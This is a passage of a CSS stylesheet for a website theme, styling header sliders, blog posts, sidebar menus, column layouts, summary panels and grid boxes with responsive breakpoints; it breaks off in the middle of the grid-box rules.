.header-slide-wrapper {
	position: relative;
	min-height: 700px
}

.header-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-list {
	height: 100% !important;
}

.header-slide-wrapper .slick-track {
	height: 100% !important;
}

.header-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-slide-mobile-content {
	display: none;
}

.header-slide-content {
	position: absolute;
	left: 0;
	bottom: 95px;
	width: 100%;
	height: 220px;
}

.hsc-arrow-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 110px;
	width: calc(50% + 140px);
	height: 110px;
}

.hsc-arrow-top-bar-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.hsc-arrow-top-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 0 0 40px;
	border-color: transparent transparent transparent rgba(33,137,173,0.64);
}

.hsc-arrow-bottom-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.hsc-arrow-bottom-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 40px 0 0;
	border-color: rgba(0,45,114,0.64) transparent transparent transparent;
}

.hsc-arrow-bar-arrow {
	position: absolute;
	right: 270px;
	top: -28px;
	width: 148px;
	height: 166px;
	background: url('images/slide-arrow.png') no-repeat center top;
}

.hsc-text-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 90px);
	height: 165px;
}

.hsc-text-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.hsc-text-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 116px 165px 0;
	border-color: transparent rgba(0,10,26,0.64) transparent transparent;
}

.hsc-text-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px 0 10px 10px;
	width: 100%;
	max-width: 554px;
	height: 100%;
}

.hsc-text-box {
	color: #fff;
}

.hsc-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.hsc-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.hsc-button-wrapper {
	position: absolute;
	right: 0;
	bottom: -23px;
}

.header-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 28px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
	z-index: 1;
}

.header-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.header-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.header-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

.slider-tagline-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 48px;
	transform: translateX(-50%);
}

.slider-tagline-wrapper-inner {
	position: relative;
	padding: 0 34px 0 0;
	height: 48px;
	float: left;
}

.slider-tagline-angle {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 48px 0 0 34px;
	border-color: transparent transparent transparent rgba(0,45,114,0.82);
}

.slider-tagline {
	position: relative;
	padding: 0 10px 0 20px;
	height: 48px;
	font-family: 'Cinzel', serif;
	font-size: 32px;
	line-height: 48px;
	color: #fff;
	letter-spacing: -0.04em;
	background: rgba(0,45,114,0.82);
}

.slider-tagline-filler {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 48px;
	background: rgba(0,45,114,0.82);
}

@media all and (max-width: 1199px) {

	.hsc-text-wrapper {
		max-width: 466px;
	}
	
	.hsc-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.hsc-text {
		font-size: 16px;
		line-height: 24px;
	}

	.slide-tag-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-slide-wrapper {
		min-height: 600px
	}

	.hsc-arrow-bar-wrapper {
		bottom: 120px;
		width: 50%;
		height: 90px;
	}

	.hsc-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-top-bar-angle {
		right: -30px;
		border-width: 45px 0 0 30px;
	}

	.hsc-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-bottom-bar-angle {
		right: -30px;
		border-width: 45px 30px 0 0;
	}

	.hsc-arrow-bar-arrow {
		position: absolute;
		right: 210px;
		top: -20px;
		width: 116px;
		height: 130px;
		background-size: 116px 130px;
	}

	.hsc-text-bar-wrapper {
		width: calc(50% + 175px);
	}

	.hsc-text-wrapper {
		max-width: 426px;
	}

}

@media all and (max-width: 767px) {

	.header-slide-wrapper {
		min-height: 500px
	}

	.header-slide-content {
		display: none;
	}

	.header-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 48px;
		padding: 60px 20px 40px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.hsmc-arrow-bar-wrapper {
		position: absolute;
		left: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.hsmc-arrow-top-bar-wrapper {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.hsmc-arrow-top-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 0 0 24px;
		border-color: transparent transparent transparent rgba(33,137,173,0.64);
	}

	.hsmc-arrow-bottom-bar-wrapper {
		position: absolute;
		left: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-bottom-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.hsmc-arrow-bottom-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 24px 0 0;
		border-color: rgba(0,45,114,0.64) transparent transparent transparent;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 22px;
		top: -16px;
		width: 89px;
		height: 100px;
		background: url('images/slide-arrow.png') no-repeat center top;
		background-size: 89px 100px;
	}

	.hsmc-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.hsmc-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.hsmc-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.slider-tagline-wrapper-outer {
		left: 0;
		width: 100%;
		transform: translateX(0);
	}

	.slider-tagline-wrapper-inner {
		position: relative;
		padding: 0;
		text-align: center;
		float: none;
	}

	.slider-tagline-angle {
		display: none;
	}

	.slider-tagline {
		padding: 0 10px;
		font-size: 24px;
	}

	.header-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 65px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.header-slide-wrapper {
		min-height: 400px
	}

	.header-slide-mobile-content {
		bottom: 60px;
		padding: 40px 10px 40px;
	}

	.hsmc-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.hsmc-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-top-bar-angle {
		right: -14px;
		border-width: 20px 0 0 14px;
	}

	.hsmc-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-bottom-bar-angle {
		right: -14px;
		border-width: 20px 14px 0 0;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.hsmc-headline {
		font-size: 26px;
		line-height: 30px;
	}

	.slider-tagline-wrapper-outer,
	.slider-tagline-wrapper-inner {
		height: 60px;
	}

	.slider-tagline {
		padding: 4px 10px;
		height: 60px;
		font-size: 22px;
		line-height: 26px;
	}

	.header-slide-wrapper .slick-dots {
		bottom: 78px !important;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		HEADER IMAGE
-----------------------------------------------------------------------------------------------------------*/

.header-image-wrapper {
	position: relative;
	width: 100%;
	height: 300px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.header-image-wrapper.no-image {
	background-image: url('images/header-image-bg.jpg');
}

.header-image-wrapper.has-image {
	height: 400px;
}

.header-image-slides {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-list {
	height: 100% !important;
}

.header-image-slides .slick-track {
	height: 100% !important;
}

.hi-slide {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-text-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 80px;
	transform: translateX(-50%);
}

.header-text-wrapper-inner {
	position: relative;
	padding: 0 0 0 58px;
	height: 80px;
	float: right;
}

.header-text-angle {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 80px 58px;
	border-color: transparent transparent rgba(33,137,173,0.75);
}

.header-text {
	position: relative;
	padding: 0 20px 0 0;
	height: 80px;
	font-size: 0;
	color: #fff;
	background: rgba(33,137,173,0.75);
}

.header-text-headline {
	display: inline-block;
	padding: 0 8px 0 0;
	font-family: 'Cinzel', serif;
	font-size: 44px;
	line-height: 80px;
	letter-spacing: -0.04em;
	vertical-align: bottom;
}

.header-text-headline.no-sub {
	padding: 0;
}

.header-text-sub-headline {
	display: inline-block;
	font-size: 20px;
	line-height: 70px;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	vertical-align: bottom;
}

.header-text-filler {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 80px;
	background: rgba(33,137,173,0.75);
}

@media all and (max-width: 1200px) {

	.header-text-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-image-wrapper.no-image.no-text {
		display: none;
	}

	.header-image-wrapper {
		height: 200px;
	}

	.header-image-wrapper.has-image {
		height: 300px;
	}

	.header-text-headline {
		display: block;
		padding: 12px 0 0 10px;
		font-size: 34px;
		line-height: 36px;
		text-align: right;
	}
	
	.header-text-divider {
		display: none;
	}

	.header-text-sub-headline {
		display: block;
		font-size: 18px;
		line-height: 20px;
		text-align: right;
	}

}

@media all and (max-width: 479px) {

	.header-image-wrapper.has-image {
		height: 200px;
	}

	.header-text-headline {
		padding: 12px 0 0 10px;
		font-size: 24px;
		line-height: 36px;
	}

	.header-text-sub-headline {
		font-size: 14px;
		line-height: 20px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		BLOG
-----------------------------------------------------------------------------------------------------------*/

.post {
	margin-bottom: 30px;
}

.post .featured-image {
	margin: 0 30px 20px 0;
	width: 300px;
	border: 1px solid #000;
	border-radius: 10px;
	-webkit-box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	float: left;
}

.post > .post-title {
	margin: 0;
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	letter-spacing: -0.075em;
}

.post > .post-date {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	color: #000;
}

.post > .post-excerpt {

}

.post > .post-excerpt a {
	font-weight: 700;
}

.prev-page {
	font-weight: 700;
	float: left;
}

.next-page {
	font-weight: 700;
	float: right;
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT
-----------------------------------------------------------------------------------------------------------*/

.content-wrapper {
	position: relative;
}

.content-wrapper.last {
	margin-bottom: 59px;
}

.content-wrapper.last:after {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	bottom: -59px;
	width: 100%;
	height: 59px;
	background: url('images/image-text-divider-bottom.png') no-repeat center top;
}

.content-wrapper.light-tan {
	background: #efeae2;
}

.content-wrapper.antique-gold {
	background: #90754d;
}

.content-wrapper.bright-gold {
	background: #f2ae00;
}

.content-wrapper.light-gold {
	background: #f9cf41;
}

.content-wrapper.teal-blue {
	background: #2189ad;
}

.content-wrapper.royal-blue {
	background: #002d72;
}

.content-wrapper.navy-blue {
	background: #000033;
}

.light-text {
	color: #fff;
}

.light-text a {
	color: #fff;
}

.light-text h1,
.light-text h2,
.light-text h3,
.light-text h4,
.light-text h5,
.light-text h6 {
	color: #fff;
}

.content-block {
	
}

@media all and (max-width: 767px) {

	.content-wrapper.last {
		margin-bottom: 40px;
	}

	.content-wrapper.last:after {
		bottom: -40px;
		height: 40px;
		background-size: auto 40px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - INTERIOR PANEL
-----------------------------------------------------------------------------------------------------------*/

.sidebar-menu-column {
	width: 260px;
	float: left;
}

.menu-column-content {
	padding: 30px 0 0;
}

.menu-column-content-mobile {
	display: none;
}

.mobile-sidebar-menu-button {
	display: none;
}

.sidebar-menu {
	margin: 0;
	list-style-type: none;
}

.sidebar-menu > li {
	display: block;
	position: relative;
	padding: 0 0 0 20px;
	width: 235px;
	border-bottom: 1px solid #c4cbd6;
}

.sidebar-menu li:before {
	display: none !important;
}

.sidebar-menu > li > a {
	display: block;
	padding: 4px 10px 4px 5px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2189ac;
	letter-spacing: -0.04em;
}

.sidebar-menu > li.current-menu-item > a {
	color: #002d72;
}

.sidebar-menu > li:first-child {
	position: relative;
	width: 235px;
	line-height: 68px;
	background: rgba(33,137,173,0.13);
}

.sidebar-menu > li:first-child > a {
	display: inline-block;
	width: 100%;
	font-size: 24px;
	line-height: 28px;
	vertical-align: middle;
	color: #002d72;
	letter-spacing: -0.04em;
}

.sidebar-menu > li:first-child:after {
	content: ' ';
	display: block;
	position: absolute;
	right: -25px;
	top: 0;
	width: 57px;
	height: 68px;
	background: url('images/sidebar-nav-arrow.png') no-repeat;
}

.sidebar-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li:first-child > .sidebar-sub-nav-button {
	display: none !important;
}

.sidebar-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu {
	display: none;
	padding: 0 0 6px;
}

.sidebar-menu > li > .sub-menu > li {
	padding: 6px 0 6px 20px;
}

.sidebar-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
}

.sidebar-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button-brown.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li > .sub-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu {
	display: none;
	padding-top: 5px;
	padding-bottom: 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li {
	padding: 6px 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 18px;
	font-weight: 600;
	font-style: italic;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}


/*.sidebar-menu > li.current-menu-item > .sidebar-sub-nav-button {
	background-position: right center;
}

.sidebar-menu > li.current-menu-item > .sub-menu {
	display: block;
}*/



.internal-panel-column {
	padding: 0 0 0 40px;
	width: calc(100% - 260px);
	float: left;
}

.internal-panel-column.has-rail {
	padding: 0 20px;
	width: calc(100% - 520px);
}

.right-rail-column {
	padding: 0 0 0 30px;
	width: 260px;
	border-left: 1px solid #bdc6cf;
	float: left;
}

@media all and (max-width: 1023px) {

	.sidebar-menu-column {
		margin: 0 auto 40px;
		width: 280px;
		float: none;
	}

	.menu-column-content {
		display: none;
	}

	.menu-column-content-mobile {
		display: block;
	}

	.mobile-sidebar-menu-button {
		display: block;
		position: relative;
		padding: 0 12px;
		width: 280px;
		font-size: 18px;
		line-height: 32px;
		font-weight: 800;
		color: #fff;
		text-transform: uppercase;
		border-radius: 4px;
		cursor: pointer;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
		-webkit-box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
		box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
	}

	.mobile-sidebar-menu-button .msmb-arrows {
		position: absolute;
		right: 8px;
		top: 0;
		width: 9px;
		height: 100%;
		background: url('images/mobile-sidebar-menu-button-arrows.png') no-repeat center center;
	}

	.sidebar-menu {
		display: none;
		width: 100%;
		background: #efeae2;
	}

	.sidebar-menu > li {
		padding: 0 0 0 30px;
		width: 100%;
		border-bottom: 1px solid #c4cbd6;
	}

	.sidebar-menu > li > a {
		padding: 8px 20px 8px 5px;
	}

	.sidebar-menu > li:first-child {
		width: 100%;
		line-height: 28px;
		background: transparent;
	}

	.sidebar-menu > li:first-child > a {
		display: block;
		padding: 8px 20px 8px 5px;
		font-size: 18px;
		line-height: 24px;
		color: #2189ac;
		letter-spacing: -0.04em;
	}

	.sidebar-menu > li:first-child:after {
		display: none;
	}

	.sidebar-menu > li > .sidebar-sub-nav-button {
		left: 8px;
		height: 40px;
	}

	.internal-panel-column {
		padding: 0;
		width: 100%;
	}

	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0 20px 0 0;
		width: calc(100% - 260px);
	}

}

@media all and (max-width: 767px) {

	.menu-column-content-mobile {
		padding: 20px 0 0;
	}

	.internal-panel-column,
	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.right-rail-column {
		margin: 0 auto;
		padding: 0;
		width: 280px;
		border: 0;
		float: none;
		clear: both;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - ONE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.one-column {
	
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - TWO COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-half-column {
	padding: 0 20px 0 0;
	width: 50%;
	float: left;
}

.right-half-column {
	padding: 0 0 0 20px;
	width: 50%;
	float: left;	
}

@media all and (max-width: 767px) {

	.left-half-column,
	.right-half-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - THREE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-third-column {
	padding: 0 20px 0 0;
	width: calc(100% / 3);
	float: left;
}

.middle-third-column {
	padding: 0 20px;
	width: calc(100% / 3);
	float: left;
}

.right-third-column {
	padding: 0 0 0 20px;
	width: calc(100% / 3);
	float: left;	
}

@media all and (max-width: 1023px) {

	.left-third-column {
		margin: 0 0 20px;
		padding: 0 20px 0 0;
		width: 50%;
	}

	.middle-third-column {
		margin: 0 0 20px;
		padding: 0 0 0 20px;
		width: 50%;
	}

	.right-third-column {
		padding: 0;
		width: 100%;
		float: none;	
		clear: both;
	}

}

@media all and (max-width: 767px) {

	.left-third-column,
	.middle-third-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SUMMARY PANEL
-----------------------------------------------------------------------------------------------------------*/

.summary-panel-wrapper-outer {
	padding: 0 10px;
}

.summary-panel-wrapper {
	padding: 0 10px;
}

.summary-box-column {
	padding: 0 10px;
	/*width: calc(100% / 3 - 20px);*/
}

/*.spw1 .summary-box-column {
	padding: 0;
	width: 100%;
}

.spw2 .summary-box-column.sbc1 {
	padding: 0 10px 0 0;
	width: 50%;
}

.spw2 .summary-box-column.sbc2 {
	padding: 0 0 0 10px;
	width: 50%;
}

.spw3 .summary-box-column.sbc2 {
	padding: 0 20px;
	width: calc(100% / 3 + 40px);
}*/

.summary-box-wrapper {
	margin: 0 auto;
	max-width: 380px;
}

.summary-box-link {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.summary-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/summary-box-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.summary-box-overlay.video {
	background: url('images/video-play-button.png') no-repeat center center, url('images/summary-box-overlay.png') no-repeat;
	background-size: 80px 56px, 100% 100%;
}

.summary-box-name-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0 15px 0 0;
	height: 80px;
	line-height: 80px;
	text-align: right;
}

.summary-box-name {
	display: inline-block;
	max-width: 200px;
	font-size: 20px;
	line-height: 22px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	vertical-align: middle;
}

.summary-box-text {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-align: center;
	color: #333333;
}

.light-text .summary-box-text {
	color: #fff;
}

@media all and (max-width: 1199px) {

	.summary-box-name {
		max-width: 170px;
		font-size: 18px;
		line-height: 20px;
	}

}

@media all and (max-width: 1023px) {

	/*.summary-box-column {
		width: 50%;
	}

	.spw3 .summary-box-column.sbc1 {
		margin: 0 0 40px;
		padding: 0 10px 0 0;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc2 {
		margin: 0 0 40px;
		padding: 0 0 0 10px;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc3 {
		padding: 0;
		width: 50%;
	}*/

}


@media all and (max-width: 767px) {

	/*.summary-box-column {
		padding: 0 !important;
		width: 100% !important;
	}

	.spw2 .summary-box-column.sbc1 {
		margin: 0 auto 40px;
	}*/

}

@media all and (max-width: 479px) {

	.summary-panel-wrapper {
		padding: 0;
	}

	.summary-box-link {
		height: 200px;
	}

	.summary-box-name-wrapper {
		height: 64px;
		line-height: 64px;
	}

	.summary-box-name {
		display: inline-block;
		max-width: 155px;
		font-size: 18px;
		line-height: 22px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - IMAGE / TEXT BLOCK
-----------------------------------------------------------------------------------------------------------*/

.image-text-divider.left {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 77px;
	background: url('images/image-text-divider-left.png') no-repeat center top;
	z-index: 4;
}

.image-text-divider.right {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 76px;
	background: url('images/image-text-divider-right.png') no-repeat center top;
	z-index: 4;
}

.image-column {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	z-index: 3;
}

.image-column.left {
	left: 0;
}

.image-column.right {
	right: 0;
}

.ic-images-wrapper {	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-list {
	height: 100% !important;
}

.ic-images-wrapper .slick-track {
	height: 100% !important;
}

.ic-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.itb-play-button {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/video-play-button.png') no-repeat center center;
}

.text-column-bg.left {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-left.jpg') center center;
	background-size: cover;
	z-index: 1;
}

.text-column-bg.right {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-right.jpg')  center center;
	background-size: cover;
	z-index: 1;
}

.text-column {
	position: relative;
	padding: 0 0 0 50%;
	z-index: 2;
}

.text-column-inner {
	padding: 0 0 0 50px;
}

.text-column.right {
	padding: 0 50% 0 0;
}

.text-column.right .text-column-inner {
	padding: 0 50px 0 0;
}

@media all and (max-width: 1023px) {

	.text-column-inner {
		padding: 0 0 0 25px;
	}

	.text-column.right .text-column-inner {
		padding: 0 25px 0 0;
	}

}

@media all and (max-width: 767px) {

	.content-wrapper.itb {
		padding-top: 320px !important;
		padding-bottom: 20px !important;
		min-height: 0 !important;
	}

	.image-text-divider.left,
	.image-text-divider.right {
		height: 40px;
		background-size: auto 40px;
	}

	.image-column {
		width: 100%;
		height: 300px;
	}

	.itb-play-button {
		background-position: center 150px;
		background-size: 80px 56px;
	}

	.text-column-bg.left,
	.text-column-bg.right {
		width: 100%;
	}

	.text-column,
	.text-column-inner,
	.text-column.right,
	.text-column.right .text-column-inner {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SIDE BY SIDE
-----------------------------------------------------------------------------------------------------------*/

.side-by-side-wrapper {
	display: flex;
	position: relative;
}

.side-by-side-left-wrapper,
.side-by-side-right-wrapper {
	display: flex;
	padding: 80px;
	width: 50%;
	background-position: center center;
	background-size: cover;
}

.side-by-side-content {
	padding: 80px 60px 60px;
	background: rgba(23,110,156,0.89);
}

.side-by-side-content.right {
	background: rgba(0,45,114,0.8)
}

@media all and (max-width: 1199px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 60px;
	}

	.side-by-side-content {
		padding: 60px 40px 40px;
	}

}

@media all and (max-width: 1023px) {

	.side-by-side-wrapper {
		display: block;
	}

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		display: block;
		padding: 80px;
		width: 100%;
	}

	.side-by-side-content {
		padding: 80px 60px 60px;
	}

}

@media all and (max-width: 599px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 50px;
	}

	.side-by-side-content {
		padding: 50px 30px 30px;
	}

}

@media all and (max-width: 479px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 30px 20px;
	}

	.side-by-side-content {
		padding: 30px 20px 10px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - GRID BOXES
-----------------------------------------------------------------------------------------------------------*/

.grid-box {
	display: flex;
	position: relative;
	width: calc(100% / 3);
	height: 300px;
	text-decoration: none !important;
	background-color: #002d72;
	background-position: center center;
	background-size: cover;
	align-items: center;
	float: left;
}

.grid-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #2189ad;
	opacity: 0.64;
}

.grid-box:hover .grid-box-overlay {
	background: #f2ae00 !important;
}

.grid-box.gb2 .grid-box-overlay,
.grid-box.gb4 .grid-box-overlay,
.grid-box.gb6 .grid-box-overlay {
	background: #002d72;
}

.grid-box-arrow {
	position: absolute;
	right: 12px;
	bottom: 15px;
	width: 61px;
	height: 68px;
	background: url('images/slide-arrow.png') no-repeat;
	background-size: 61px 68px;
}

.grid-box-text {
	position: relative;
	width: 100%;
	padding: 10px 80px 0;
	font-size: 28px;
	line-height: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

@media all and (max-width: 1199px) {

	.grid-box-arrow {
		width: 45px;
		height: 50px;
		background-size: 45px 50px;
	}

	.grid-box-text {
		padding: 10px 60px 0;
	}

}

@media all and (max-width: 1023px) {

	.grid-box {
		width: 50%;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 767px) {

	.grid-box {
		width: 100%;
		height: 250px;
		float: none;
	}

